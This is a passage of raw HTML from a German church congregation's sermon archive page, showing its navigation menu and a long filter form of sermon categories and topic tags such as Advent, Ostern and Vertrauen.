					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy sermons-tag current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy sermons-tag current-item">besonders</span><meta property="url" content="https://lkg-aschersleben.de/predigt-schlagwort/besonders/"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="">
    Alle Predigten nach Filter:  besonders  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12 sermon-archive" id="content-col">
            <!-- Sermons Listing -->
                                                <div class="search-filters">
                        <form class="sermon-filter-search searchandfilter" method="get" action="https://lkg-aschersleben.de">
		<div>
		<ul><li>
			<select id="sermons-category" class="postform nativechurch_sermon_filters" name="sermons-category">
			<option selected value="" data-objects="">Predigt Kategorie</option><option class='terms-search'  value='audio' data-objects='["4590","4600"]'>Audio (2)</option><option class='terms-search'  value='online' data-objects='["2091","2398","2919","2920","3761","3764"]'>Online (6)</option><option class='terms-search'  value='pdf' data-objects='["2091","2398"]'>PDF (2)</option><option class='terms-search'  value='text' data-objects='["2091","2398","2919","2920","2984","3001","3028","3070","3106","3162","3204","3223","3231","3272","3310","3317","3348","3363","3405","3416","3437","3466","3501","3511","3590","3601","3644","3660","3680","3701","3730","3741","3799","3826","3840","3855","3869","3887","3909","3919","3957","3972","3988","3997","4011","4031","4042","4061","4100","4113","4126","4137","4165","4185","4212","4222","4233","4243","4253","4264","4325","4338","4344","4369","4378","4381","4386","4410","4445","4466","4481","4497","4549","4560","4575","4590","4600","4615","4637","4647","4655","4668","4702","4710","4750","4773","4808","4819","4870","4883","4905","4919","4942","4945","4956","4992","5009","5018"]'>Text (98)</option><option class='terms-search'  value='video' data-objects='["2398","2919","2920","2984","3001","3028","3070","3106","3128","3131","3162","3204","3223","3231","3272","3310","3317","3348","3363","3405","3416","3431","3437","3466","3501","3506","3511","3551","3590","3601","3644","3660","3680","3684","3701","3730","3741","3761","3764","3799","3826","3840","3855","3869","3887","3909","3919","3932","3957","3972","3988","3997","4011","4031","4042","4061","4100","4113","4126","4137","4165","4185","4212","4222","4233","4243","4253","4264","4325","4338","4344","4369","4378","4381","4386","4410","4445","4466","4481","4497","4549","4560","4575","4590","4600","4615","4637","4647","4655","4668","4702","4710","4750","4773","4808","4819","4870","4883","4905","4919","4942","4945","4956","4992","5009","5018"]'>Video (106)</option></select>
			</li><li>
			<select id="sermons-tag" class="postform nativechurch_sermon_filters" name="sermons-tag">
			<option selected value="" data-objects="">Predigt Schlagwort</option><option class='terms-search'  value='advent' data-objects='["3644","3660","3680","4338","4369","4378","4932","4942"]'>Advent (8)</option><option class='terms-search'  value='aehnlichkeiten' data-objects='["4113"]'>Ähnlichkeiten (1)</option><option class='terms-search'  value='anbetung' data-objects='["3001","4031"]'>Anbetung (2)</option><option class='terms-search'  value='anfang' data-objects='["4445"]'>Anfang (1)</option><option class='terms-search'  value='angebote' data-objects='["4655"]'>Angebote (1)</option><option class='terms-search'  value='angst' data-objects='["3405","3511","4590","4710"]'>Angst (4)</option><option class='terms-search'  value='antwort' data-objects='["3855"]'>Antwort (1)</option><option class='terms-search'  value='antworten' data-objects='["3590"]'>Antworten (1)</option><option class='terms-search'  value='apostelgeschichte' data-objects='["3231"]'>Apostelgeschichte (1)</option><option class='terms-search'  value='aufbruch' data-objects='["4956"]'>Aufbruch (1)</option><option class='terms-search'  value='auferstehung' data-objects='["2919","3001","3506","3932","3972","3988","3997","4011","4590","4600"]'>Auferstehung (10)</option><option class='terms-search'  value='aufmerksamkeit' data-objects='["4378","4381"]'>Aufmerksamkeit (2)</option><option class='terms-search'  value='barmherzigkeit' data-objects='["3405","3701","3887"]'>Barmherzigkeit (3)</option><option class='terms-search'  value='baum' data-objects='["3466"]'>Baum (1)</option><option class='terms-search'  value='beachtung' data-objects='["4381"]'>Beachtung (1)</option><option class='terms-search'  value='beduerftigkeit' data-objects='["4233"]'>Bedürftigkeit (1)</option><option class='terms-search'  value='befreiung' data-objects='["4481"]'>Befreiung (1)</option><option class='terms-search'  value='begegnung' data-objects='["3660","4243"]'>Begegnung (2)</option><option class='terms-search'  value='bekenntnis' data-objects='["4253"]'>Bekenntnis (1)</option><option class='terms-search'  value='bergpredigt' data-objects='["4808"]'>Bergpredigt (1)</option><option class='terms-search'  value='berufung' data-objects='["3680"]'>Berufung (1)</option><option class='terms-search'  value='beschenkt' data-objects='["4253","4264"]'>beschenkt (2)</option><option class='terms-search'  value='besinnung' data-objects='["4956"]'>Besinnung (1)</option><option class='terms-search' selected value='besonders' data-objects='["3680"]'>besonders (1)</option><option class='terms-search'  value='betrug' data-objects='["3106"]'>Betrug (1)</option><option class='terms-search'  value='bibel' data-objects='["4011","4042","4061"]'>Bibel (3)</option><option class='terms-search'  value='bindungen' data-objects='["4481"]'>Bindungen (1)</option><option class='terms-search'  value='blickwechsel' data-objects='["3001"]'>Blickwechsel (1)</option><option class='terms-search'  value='blind' data-objects='["3701"]'>blind (1)</option><option class='terms-search'  value='brot-des-lebens' data-objects='["4702"]'>Brot des Lebens (1)</option><option class='terms-search'  value='bunt' data-objects='["3466"]'>bunt (1)</option><option class='terms-search'  value='christ-sein' data-objects='["4819"]'>Christ sein (1)</option><option class='terms-search'  value='christus' data-objects='["4100"]'>Christus (1)</option><option class='terms-search'  value='dankbarkeit' data-objects='["4165","4222"]'>Dankbarkeit (2)</option><option class='terms-search'  value='david' data-objects='["3310","3317"]'>David (2)</option><option class='terms-search'  value='dienen' data-objects='["3799"]'>dienen (1)</option><option class='terms-search'  value='diener-sein' data-objects='["3799"]'>Diener sein (1)</option><option class='terms-search'  value='dienst' data-objects='["3162"]'>Dienst (1)</option><option class='terms-search'  value='dunkel' data-objects='["3588","4750"]'>Dunkel (2)</option><option class='terms-search'  value='echt' data-objects='["3644"]'>Echt (1)</option><option class='terms-search'  value='ehrlichkeit' data-objects='["4883"]'>Ehrlichkeit (1)</option><option class='terms-search'  value='eifersucht' data-objects='["4992"]'>Eifersucht (1)</option><option class='terms-search'  value='eingeladen' data-objects='["4942"]'>eingeladen (1)</option><option class='terms-search'  value='einheit' data-objects='["5018"]'>Einheit (1)</option><option class='terms-search'  value='emmaus' data-objects='["3988"]'>Emmaus (1)</option><option class='terms-search'  value='entdeckungen' data-objects='["4575"]'>Entdeckungen (1)</option><option class='terms-search'  value='entlastung' data-objects='["3501"]'>Entlastung (1)</option><option class='terms-search'  value='entscheidung' data-objects='["2919","3348"]'>Entscheidung (2)</option><option class='terms-search'  value='entschuldung' data-objects='["3501"]'>Entschuldung (1)</option><option class='terms-search'  value='enttaeuschung' data-objects='["2919","3644"]'>Enttäuschung (2)</option><option class='terms-search'  value='entweder-oder' data-objects='["3466"]'>entweder-oder (1)</option><option class='terms-search'  value='epiphanias' data-objects='["4932"]'>Epiphanias (1)</option><option class='terms-search'  value='erbschaft' data-objects='["4773"]'>Erbschaft (1)</option><option class='terms-search'  value='erfrischung' data-objects='["4992"]'>Erfrischung (1)</option><option class='terms-search'  value='erfuellung' data-objects='["3644","4870"]'>Erfüllung (2)</option><option class='terms-search'  value='erleben' data-objects='["3988"]'>erleben (1)</option><option class='terms-search'  value='erlebnisse' data-objects='["3972","3997"]'>Erlebnisse (2)</option><option class='terms-search'  value='erleuchtung' data-objects='["3644"]'>Erleuchtung (1)</option><option class='terms-search'  value='erloeser' data-objects='["4710"]'>Erlöser (1)</option><option class='terms-search'  value='erloesung' data-objects='["3764","4956"]'>Erlösung (2)</option><option class='terms-search'  value='erneuertes-leben' data-objects='["2984"]'>erneuertes Leben (1)</option><option class='terms-search'  value='erntedank' data-objects='["3437","4264"]'>Erntedank (2)</option><option class='terms-search'  value='erwaehlung' data-objects='["4773"]'>Erwählung (1)</option><option class='terms-search'  value='erwartung' data-objects='["3644"]'>Erwartung (1)</option><option class='terms-search'  value='erwartungen' data-objects='["4126","4369"]'>Erwartungen (2)</option><option class='terms-search'  value='erzaehlen' data-objects='["3988"]'>erzählen (1)</option><option class='terms-search'  value='evangelisation' data-objects='["4100"]'>Evangelisation (1)</option><option class='terms-search'  value='ewigkeit' data-objects='["3590","4386"]'>Ewigkeit (2)</option><option class='terms-search'  value='familie' data-objects='["3416"]'>Familie (1)</option><option class='terms-search'  value='farbe' data-objects='["3466"]'>Farbe (1)</option><option class='terms-search'  value='fehler' data-objects='["3501"]'>Fehler (1)</option><option class='terms-search'  value='festhalten' data-objects='["3730"]'>Festhalten (1)</option><option class='terms-search'  value='festmahl' data-objects='["3310"]'>Festmahl (1)</option><option class='terms-search'  value='finsternis' data-objects='["4750"]'>Finsternis (1)</option><option class='terms-search'  value='fluegel' data-objects='["3310"]'>Flügel (1)</option><option class='terms-search'  value='fortify' data-objects='["3131"]'>Fortify (1)</option><option class='terms-search'  value='fragen' data-objects='["3590"]'>Fragen (1)</option><option class='terms-search'  value='freiheit' data-objects='["4481"]'>Freiheit (1)</option><option class='terms-search'  value='freude' data-objects='["2091","3310","3317","3405","3501","3680","3741","4031","4919"]'>Freude (9)</option><option class='terms-search'  value='friede' data-objects='["3317","3501","4011"]'>Friede (3)</option><option class='terms-search'  value='frieden' data-objects='["3416","4870"]'>Frieden (2)</option><option class='terms-search'  value='frucht-des-geistes' data-objects='["3466"]'>Frucht des Geistes (1)</option><option class='terms-search'  value='fruechte' data-objects='["3466"]'>Früchte (1)</option><option class='terms-search'  value='fuehrung' data-objects='["3231"]'>Führung (1)</option><option class='terms-search'  value='fuelle' data-objects='["4233"]'>Fülle (1)</option><option class='terms-search'  value='furcht' data-objects='["3405","3511","4590","4710"]'>Furcht (4)</option><option class='terms-search'  value='fuereinander' data-objects='["3106","3909","3957"]'>Füreinander (3)</option><option class='terms-search'  value='fuersorge' data-objects='["3348","3511"]'>Fürsorge (2)</option><option class='terms-search'  value='gabe' data-objects='["4702"]'>Gabe (1)</option><option class='terms-search'  value='ganz' data-objects='["3909"]'>ganz (1)</option><option class='terms-search'  value='gebet' data-objects='["2398","3070","3162","4212","4883"]'>Gebet (5)</option><option class='terms-search'  value='geborgenheit' data-objects='["2091","3310","4773","4945"]'>Geborgenheit (4)</option><option class='terms-search'  value='gefuehrt' data-objects='["4165"]'>geführt (1)</option><option class='terms-search'  value='gefunden' data-objects='["4165"]'>gefunden (1)</option><option class='terms-search'  value='gegenwart' data-objects='["4956"]'>Gegenwart (1)</option><option class='terms-search'  value='geheimnis' data-objects='["4410"]'>Geheimnis (1)</option><option class='terms-search'  value='gehorsam' data-objects='["3223"]'>Gehorsam (1)</option><option class='terms-search'  value='gemeindebau' data-objects='["3363","3506"]'>Gemeindebau (2)</option><option class='terms-search'  value='gemeindeleben' data-objects='["4113"]'>Gemeindeleben (1)</option><option class='terms-search'  value='gemeinsam' data-objects='["3957"]'>gemeinsam (1)</option><option class='terms-search'  value='gemeinschaft' data-objects='["3855","4647","4750","4808","5018"]'>Gemeinschaft (5)</option><option class='terms-search'  value='gerechtigkeit' data-objects='["3405","4750"]'>Gerechtigkeit (2)</option><option class='terms-search'  value='gerettet' data-objects='["4702"]'>gerettet (1)</option><option class='terms-search'  value='gericht' data-objects='["3887"]'>Gericht (1)</option><option class='terms-search'  value='geschenk' data-objects='["4702","4773"]'>Geschenk (2)</option><option class='terms-search'  value='geschmack' data-objects='["3919"]'>Geschmack (1)</option><option class='terms-search'  value='gesetz' data-objects='["3204","3887","4870"]'>Gesetz (3)</option><option class='terms-search'  value='gespraech' data-objects='["3997","4956"]'>Gespräch (2)</option><option class='terms-search'  value='glaube' data-objects='["3684","3909","4615","4647","4655","4668"]'>Glaube (6)</option><option class='terms-search'  value='glauben' data-objects='["4253"]'>Glauben (1)</option><option class='terms-search'  value='glueck' data-objects='["3317","3348","4773","4808"]'>Glück (4)</option><option class='terms-search'  value='gnade' data-objects='["3405","4702"]'>Gnade (2)</option><option class='terms-search'  value='gott-als-zuflucht' data-objects='["3826"]'>Gott als Zuflucht (1)</option><option class='terms-search'  value='gott-handelt' data-objects='["4137"]'>Gott handelt (1)</option><option class='terms-search'  value='gottes-gegenwart' data-objects='["4905"]'>Gottes Gegenwart (1)</option><option class='terms-search'  value='gottes-reden' data-objects='["4905"]'>Gottes Reden (1)</option><option class='terms-search'  value='gottesbild' data-objects='["4600"]'>Gottesbild (1)</option><option class='terms-search'  value='gottesfurcht' data-objects='["3405"]'>Gottesfurcht (1)</option><option class='terms-search'  value='grab' data-objects='["3932"]'>Grab (1)</option><option class='terms-search'  value='grosszuegigkeit' data-objects='["4992"]'>Großzügigkeit (1)</option><option class='terms-search'  value='guete' data-objects='["3405","4750"]'>Güte (2)</option><option class='terms-search'  value='gute-nachricht' data-objects='["3223","4100","4445","4481"]'>Gute Nachricht (4)</option><option class='terms-search'  value='guter-weg' data-objects='["3957"]'>guter Weg (1)</option><option class='terms-search'  value='hand' data-objects='["3730"]'>Hand (1)</option><option class='terms-search'  value='handeln' data-objects='["3730"]'>Handeln (1)</option><option class='terms-search'  value='hausbau' data-objects='["3416"]'>Hausbau (1)</option><option class='terms-search'  value='heil' data-objects='["4344","4497"]'>Heil (2)</option><option class='terms-search'  value='heilger-geist' data-objects='["4042"]'>Heilger Geist (1)</option><option class='terms-search'  value='heiligabend' data-objects='["3684"]'>Heiligabend (1)</option><option class='terms-search'  value='heiliger-geist' data-objects='["2398","2920","2984","3028","3070","3106","3162","4061","4905"]'>Heiliger Geist (9)</option><option class='terms-search'  value='heilung' data-objects='["3001","3363","3466","3855","3919","4325","4497","4750"]'>Heilung (8)</option><option class='terms-search'  value='heimat' data-objects='["3204"]'>Heimat (1)</option><option class='terms-search'  value='heimlichkeit' data-objects='["4750"]'>Heimlichkeit (1)</option><option class='terms-search'  value='helden' data-objects='["4126"]'>Helden (1)</option><option class='terms-search'  value='herausforderung' data-objects='["4637","4956"]'>Herausforderung (2)</option><option class='terms-search'  value='herausforderungen' data-objects='["3070","4637"]'>Herausforderungen (2)</option><option class='terms-search'  value='herrschaft-gottes' data-objects='["3128","4137"]'>Herrschaft Gottes (2)</option><option class='terms-search'  value='heuchelei' data-objects='["4750"]'>Heuchelei (1)</option><option class='terms-search'  value='hilfe' data-objects='["4560"]'>Hilfe (1)</option><option class='terms-search'  value='hilflosigkeit' data-objects='["4185"]'>Hilflosigkeit (1)</option><option class='terms-search'  value='hilfsorganisation' data-objects='["3162"]'>Hilfsorganisation (1)</option><option class='terms-search'  value='himmelfahrt' data-objects='["2398","4031"]'>Himmelfahrt (2)</option><option class='terms-search'  value='hindernisse' data-objects='["4655"]'>Hindernisse (1)</option><option class='terms-search'  value='hirten' data-objects='["3660"]'>Hirten (1)</option><option class='terms-search'  value='hoffnung' data-objects='["3431","3437","3551","3932","4222","4325","4919","4932","4942"]'>Hoffnung (9)</option><option class='terms-search'  value='hoeren' data-objects='["3730"]'>Hören (1)</option><option class='terms-search'  value='identitaet' data-objects='["3684","4061"]'>Identität (2)</option><option class='terms-search'  value='irrweg' data-objects='["3957"]'>Irrweg (1)</option><option class='terms-search'  value='jahreslosung' data-objects='["3701","4386","4945"]'>Jahreslosung (3)</option><option class='terms-search'  value='jerusalem' data-objects='["3272","3317"]'>Jerusalem (2)</option><option class='terms-search'  value='jesus' data-objects='["3001","3028","3588","4042","4061","4243","4668"]'>Jesus (7)</option><option class='terms-search'  value='jesus-als-arzt' data-objects='["4497"]'>Jesus als Arzt (1)</option><option class='terms-search'  value='jesus-als-herr' data-objects='["3799","4870"]'>Jesus als Herr (2)</option><option class='terms-search'  value='jesus-ist-herr' data-objects='["4137"]'>Jesus ist Herr (1)</option><option class='terms-search'  value='jesusbild' data-objects='["4600"]'>Jesusbild (1)</option><option class='terms-search'  value='josef' data-objects='["3684"]'>Josef (1)</option><option class='terms-search'  value='josua' data-objects='["3764"]'>Josua (1)</option><option class='terms-search'  value='jubel' data-objects='["3437"]'>Jubel (1)</option><option class='terms-search'  value='juden' data-objects='["4061"]'>Juden (1)</option><option class='terms-search'  value='karfreitag' data-objects='["4575"]'>Karfreitag (1)</option><option class='terms-search'  value='konflikte' data-objects='["4992"]'>Konflikte (1)</option><option class='terms-search'  value='konfrontation' data-objects='["4560"]'>Konfrontation (1)</option><option class='terms-search'  value='korrektur' data-objects='["3501","3855","4560","4919"]'>Korrektur (4)</option><option class='terms-search'  value='kostbar' data-objects='["3128"]'>Kostbar (1)</option><option class='terms-search'  value='kraft' data-objects='["4011"]'>Kraft (1)</option><option class='terms-search'  value='krankheit' data-objects='["3855"]'>Krankheit (1)</option><option class='terms-search'  value='kreuz' data-objects='["4637","5018"]'>Kreuz (2)</option><option class='terms-search'  value='krisen' data-objects='["3590","4243"]'>Krisen (2)</option><option class='terms-search'  value='lachen' data-objects='["3437"]'>Lachen (1)</option><option class='terms-search'  value='last' data-objects='["3501"]'>Last (1)</option><option class='terms-search'  value='leben' data-objects='["3588","3932","4344","4883"]'>Leben (4)</option><option class='terms-search'  value='leid' data-objects='["4137"]'>Leid (1)</option><option class='terms-search'  value='licht' data-objects='["3588","4750"]'>Licht (2)</option><option class='terms-search'  value='liebe' data-objects='["3887","4466"]'>Liebe (2)</option><option class='terms-search'  value='liebgewordenes' data-objects='["3204"]'>Liebgewordenes (1)</option><option class='terms-search'  value='lob' data-objects='["3741"]'>Lob (1)</option><option class='terms-search'  value='lob-gottes' data-objects='["3348","4222","4233"]'>Lob Gottes (3)</option><option class='terms-search'  value='los' data-objects='["2919"]'>Los (1)</option><option class='terms-search'  value='maechtig' data-objects='["3272"]'>mächtig (1)</option><option class='terms-search'  value='menschenbild' data-objects='["4600"]'>Menschenbild (1)</option><option class='terms-search'  value='menschenfurcht' data-objects='["3405"]'>Menschenfurcht (1)</option><option class='terms-search'  value='menschsein' data-objects='["3869","4497","4668"]'>Menschsein (3)</option><option class='terms-search'  value='mission' data-objects='["4100"]'>Mission (1)</option><option class='terms-search'  value='miteinander' data-objects='["3106","3741","3909","3957"]'>Miteinander (4)</option><option class='terms-search'  value='moeglichkeiten' data-objects='["5009"]'>Möglichkeiten (1)</option><option class='terms-search'  value='mund' data-objects='["3730"]'>Mund (1)</option><option class='terms-search'  value='mut' data-objects='["3511","4590","4637"]'>Mut (3)</option><option class='terms-search'  value='mutter' data-objects='["3701"]'>Mutter (1)</option><option class='terms-search'  value='nahrung' data-objects='["3466"]'>Nahrung (1)</option><option class='terms-search'  value='name' data-objects='["4710"]'>Name (1)</option><option class='terms-search'  value='neue-perspektiven' data-objects='["3826","3840"]'>Neue Perspektiven (2)</option><option class='terms-search'  value='neue-schoepfung' data-objects='["4325"]'>Neue Schöpfung (1)</option><option class='terms-search'  value='neues-leben' data-objects='["3869"]'>Neues Leben (1)</option><option class='terms-search'  value='neues-wagen' data-objects='["3131","4100","4338"]'>Neues wagen (3)</option><option class='terms-search'  value='neugeburt' data-objects='["4338"]'>Neugeburt (1)</option><option class='terms-search'  value='neugierde' data-objects='["3223","3972"]'>Neugierde (2)</option><option class='terms-search'  value='neujahr' data-objects='["4386","4945"]'>Neujahr (2)</option><option class='terms-search'  value='neuland' data-objects='["3131"]'>Neuland (1)</option><option class='terms-search'  value='nicht-vergessen' data-objects='["3405","4942"]'>nicht vergessen (2)</option><option class='terms-search'  value='offenheit' data-objects='["4615"]'>Offenheit (1)</option><option class='terms-search'  value='oeffentlich' data-objects='["4031"]'>öffentlich (1)</option><option class='terms-search'  value='ohr' data-objects='["3730"]'>Ohr (1)</option><option class='terms-search'  value='ordnung' data-objects='["4870"]'>Ordnung (1)</option><option class='terms-search'  value='orientierung' data-objects='["3028"]'>Orientierung (1)</option><option class='terms-search'  value='ostern' data-objects='["3932","3972","3988","3997","4575","4600"]'>Ostern (6)</option><option class='terms-search'  value='paulus' data-objects='["3231"]'>Paulus (1)</option><option class='terms-search'  value='perspektiven' data-objects='["3799"]'>Perspektiven (1)</option><option class='terms-search'  value='petrus' data-objects='["4042","4061"]'>Petrus (2)</option><option class='terms-search'  value='pfingsten' data-objects='["2920","2984","4042","4061"]'>Pfingsten (4)</option><option class='terms-search'  value='plaene' data-objects='["5009"]'>Pläne (1)</option><option class='terms-search'  value='platz-machen' data-objects='["4338"]'>Platz machen (1)</option><option class='terms-search'  value='prioritaet' data-objects='["2398"]'>Priorität (1)</option><option class='terms-search'  value='privat' data-objects='["4031"]'>privat (1)</option><option class='terms-search'  value='ratlosigkeit' data-objects='["3826","3840"]'>Ratlosigkeit (2)</option><option class='terms-search'  value='rechthaberei' data-objects='["4185"]'>Rechthaberei (1)</option><option class='terms-search'  value='reden' data-objects='["3730","4212"]'>Reden (2)</option><option class='terms-search'  value='reich-gottes' data-objects='["3128","4137"]'>Reich Gottes (2)</option><option class='terms-search'  value='relevanz' data-objects='["2398"]'>Relevanz (1)</option><option class='terms-search'  value='routine' data-objects='["3680"]'>Routine (1)</option><option class='terms-search'  value='ruhe' data-objects='["3416","4549","4870"]'>Ruhe (3)</option><option class='terms-search'  value='saulus' data-objects='["3231"]'>Saulus (1)</option><option class='terms-search'  value='schatz' data-objects='["3128"]'>Schatz (1)</option><option class='terms-search'  value='schlaf' data-objects='["3416"]'>Schlaf (1)</option><option class='terms-search'  value='schlaflosigkeit' data-objects='["3416"]'>Schlaflosigkeit (1)</option><option class='terms-search'  value='schoepfer' data-objects='["4710"]'>Schöpfer (1)</option><option class='terms-search'  value='schuld' data-objects='["3501"]'>Schuld (1)</option><option class='terms-search'  value='schutz' data-objects='["4637","4945"]'>Schutz (2)</option><option class='terms-search'  value='schwachheit' data-objects='["4233"]'>Schwachheit (1)</option><option class='terms-search'  value='schwarz-weiss' data-objects='["3466"]'>schwarz-weiß (1)</option><option class='terms-search'  value='schweigen' data-objects='["4212"]'>Schweigen (1)</option><option class='terms-search'  value='segen' data-objects='["4031"]'>Segen (1)</option><option class='terms-search'  value='sehen-lernen' data-objects='["3701"]'>sehen lernen (1)</option><option class='terms-search'  value='sehnsucht' data-objects='["3310","3317","4113","4344"]'>Sehnsucht (4)</option><option class='terms-search'  value='sein-und-tun' data-objects='["4819"]'>Sein und Tun (1)</option><option class='terms-search'  value='selbstannahme' data-objects='["4945"]'>Selbstannahme (1)</option><option class='terms-search'  value='selbstbetrug' data-objects='["3106"]'>Selbstbetrug (1)</option><option class='terms-search'  value='selbstgerechtigkeit' data-objects='["4185"]'>Selbstgerechtigkeit (1)</option><option class='terms-search'  value='singen' data-objects='["3741"]'>Singen (1)</option><option class='terms-search'  value='soziale-verantwortung' data-objects='["2984"]'>soziale Verantwortung (1)</option><option class='terms-search'  value='sturm' data-objects='["4590"]'>Sturm (1)</option><option class='terms-search'  value='suende' data-objects='["3501","3764","3855"]'>Sünde (3)</option><option class='terms-search'  value='taten' data-objects='["3909"]'>Taten (1)</option><option class='terms-search'  value='taten-gottes' data-objects='["2920"]'>Taten Gottes (1)</option><option class='terms-search'  value='tempel' data-objects='["3204"]'>Tempel (1)</option><option class='terms-search'  value='tod-und-leben' data-objects='["4590"]'>Tod und Leben (1)</option><option class='terms-search'  value='toepfer' data-objects='["4710"]'>Töpfer (1)</option><option class='terms-search'  value='traenen' data-objects='["3437"]'>Tränen (1)</option><option class='terms-search'  value='transparenz' data-objects='["4883"]'>Transparenz (1)</option><option class='terms-search'  value='trauma' data-objects='["3223"]'>Trauma (1)</option><option class='terms-search'  value='trost' data-objects='["2091"]'>Trost (1)</option><option class='terms-search'  value='ueberrascht' data-objects='["3660"]'>überrascht (1)</option><option class='terms-search'  value='ueberraschung' data-objects='["3231","4905"]'>Überraschung (2)</option><option class='terms-search'  value='unerwartet' data-objects='["3231"]'>unerwartet (1)</option><option class='terms-search'  value='unordnung' data-objects='["3501"]'>Unordnung (1)</option><option class='terms-search'  value='unruhe' data-objects='["3416","4549"]'>Unruhe (2)</option><option class='terms-search'  value='unscheinbar' data-objects='["3272"]'>unscheinbar (1)</option><option class='terms-search'  value='unterschiede' data-objects='["4113"]'>Unterschiede (1)</option><option class='terms-search'  value='unvergaenglichkeit' data-objects='["3431","3590","4222"]'>Unvergänglichkeit (3)</option><option class='terms-search'  value='unvollkommenheit' data-objects='["4808"]'>Unvollkommenheit (1)</option><option class='terms-search'  value='utopie' data-objects='["4325"]'>Utopie (1)</option><option class='terms-search'  value='vater' data-objects='["3701"]'>Vater (1)</option><option class='terms-search'  value='verfolgung' data-objects='["3070","3223","4137"]'>Verfolgung (3)</option><option class='terms-search'  value='vergangenheit' data-objects='["4956"]'>Vergangenheit (1)</option><option class='terms-search'  value='vergaenglichkeit' data-objects='["3590","4222"]'>Vergänglichkeit (2)</option><option class='terms-search'  value='vergebung' data-objects='["3501","3855","4011","4945"]'>Vergebung (4)</option><option class='terms-search'  value='verhaeltnisse' data-objects='["4600"]'>Verhältnisse (1)</option><option class='terms-search'  value='verheissungen' data-objects='["3869","4655"]'>Verheißungen (2)</option><option class='terms-search'  value='verirrt' data-objects='["3957","4165"]'>verirrt (2)</option><option class='terms-search'  value='verkuendigung' data-objects='["3162"]'>Verkündigung (1)</option><option class='terms-search'  value='verletzungen' data-objects='["2919","3363","3919"]'>Verletzungen (3)</option><option class='terms-search'  value='versoehnung' data-objects='["5018"]'>Versöhnung (1)</option><option class='terms-search'  value='versorgt' data-objects='["4264"]'>versorgt (1)</option><option class='terms-search'  value='versprechen-gottes' data-objects='["2984","4992","5009"]'>Versprechen Gottes (3)</option><option class='terms-search'  value='vertrauen' data-objects='["2919","3363","3909","4185","4253","4615","4647","4655","4883","5009"]'>Vertrauen (10)</option><option class='terms-search'  value='verunsichert' data-objects='["3660"]'>verunsichert (1)</option><option class='terms-search'  value='verunsicherung' data-objects='["3680"]'>Verunsicherung (1)</option><option class='terms-search'  value='verwunderung' data-objects='["3972"]'>Verwunderung (1)</option><option class='terms-search'  value='verzweiflung' data-objects='["4185"]'>Verzweiflung (1)</option><option class='terms-search'  value='vorbilder' data-objects='["4126"]'>Vorbilder (1)</option><option class='terms-search'  value='vorstellungen' data-objects='["4600"]'>Vorstellungen (1)</option><option class='terms-search'  value='wagnis' data-objects='["3909"]'>Wagnis (1)</option><option class='terms-search'  value='wahrheit' data-objects='["4615","4750"]'>Wahrheit (2)</option><option class='terms-search'  value='warten' data-objects='["4932"]'>Warten (1)</option><option class='terms-search'  value='warum' data-objects='["3590"]'>Warum (1)</option><option class='terms-search'  value='wasser' data-objects='["3466"]'>Wasser (1)</option><option class='terms-search'  value='wasser-des-lebens' data-objects='["3466","4344"]'>Wasser des Lebens (2)</option><option class='terms-search'  value='weg' data-objects='["4445","4575"]'>Weg (2)</option><option class='terms-search'  value='weihnachten' data-objects='["3644","3660","3680","3684","4338","4369","4378","4381","4932","4942"]'>Weihnachten (10)</option><option class='terms-search'  value='weise' data-objects='["3660"]'>Weise (1)</option><option class='terms-search'  value='weisheit' data-objects='["3162","3826","3840"]'>Weisheit (3)</option><option class='terms-search'  value='werke' data-objects='["3909"]'>Werke (1)</option><option class='terms-search'  value='wesensart' data-objects='["4819"]'>Wesensart (1)</option><option class='terms-search'  value='widerspuch' data-objects='["4808"]'>Widerspuch (1)</option><option class='terms-search'  value='wiederkunft-jesu' data-objects='["3551"]'>Wiederkunft Jesu (1)</option><option class='terms-search'  value='willkommen' data-objects='["4386","4942"]'>Willkommen (2)</option><option class='terms-search'  value='wohin' data-objects='["3590"]'>Wohin? (1)</option><option class='terms-search'  value='wort-des-lebens' data-objects='["3204"]'>Wort des Lebens (1)</option><option class='terms-search'  value='wort-gottes' data-objects='["3363"]'>Wort Gottes (1)</option><option class='terms-search'  value='wuensche' data-objects='["3317","4126"]'>Wünsche (2)</option><option class='terms-search'  value='wueste' data-objects='["3310"]'>Wüste (1)</option><option class='terms-search'  value='zeichen' data-objects='["4243"]'>Zeichen (1)</option><option class='terms-search'  value='zerstreuung' data-objects='["3799"]'>Zerstreuung (1)</option><option class='terms-search'  value='zeuge-sein' data-objects='["2919","2920","3070","4819"]'>Zeuge sein (4)</option><option class='terms-search'  value='zeugnisse' data-objects='["3972"]'>Zeugnisse (1)</option><option class='terms-search'  value='ziel' data-objects='["3551","4919"]'>Ziel (2)</option><option class='terms-search'  value='zion' data-objects='["3272"]'>Zion (1)</option><option class='terms-search'  value='zuhause' 